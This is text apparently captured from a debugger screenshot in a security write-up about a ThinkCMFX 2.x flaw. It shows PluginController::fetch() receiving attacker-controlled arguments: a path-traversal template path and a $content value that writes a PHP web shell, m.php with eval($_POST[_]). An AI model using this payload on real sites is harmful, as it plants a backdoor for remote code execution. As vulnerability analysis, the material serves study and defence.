 P..v
UeditorController.class.php
ParseTemplateBehavior.class.php
PluginController.class.php
Controller.class.php
App.class.php
Think.class.php
function.php
Upload.class.php
72
73 /**
74 *
75 * {@inheritDoc}
76 * @see \Think\Controller::fetch()
77 */
78 public function fetch($templateFile='',$content='',$prefix=''){ $templateFile: "/../../../public/index" $content: "<?php file_put_contents('m.php','<?php eval($_POST[_]);');?>" $prefix: ""
79 return parent::fetch($this->parseTemplate($templateFile),$content,$prefix);
80 }
81
82 /**
83 * 自动定位模板文件
84 * @access protected
85 * @param string $template 模板文件规则
86 * @return string
87 */
88 public function parseTemplate($template='') {
89 $plugin=$this->name;
90
91 $plugin_config=$this->config;
\Api\Controller › PluginController › fetch()
Debug: ThinkCMFx2 index.php
Debugger Console Output
Frames
Variables
PluginController.class.php:79, Api\Controller\PluginController->fetch()
App.class.php:171, ReflectionMethod->invokeArgs()
App.class.php:171, Think\App::invokeAction()
App.class.php:110, Think\App::exec()
App.class.php:204, Think\App::run()
Think.class.php:120, Think\Think::start()
ThinkPHP.php:97, require()
index.php:59, {main}()
$content = "<?php file_put_contents('m.php','<?php eval($_POST[_]);');?>"
$prefix = ""
$templateFile = "/../../../public/index"
$this = {Api\Controller\PluginController} [5]
$_COOKIE = {array} [6]
$_GET = {array} [3]
$_REQUEST = {array} [9]
$_SERVER = {array} [45]
$_SESSION = {array} [3]
$GLOBALS = {array} [13]
Constants
安全脉搏
SECPULSE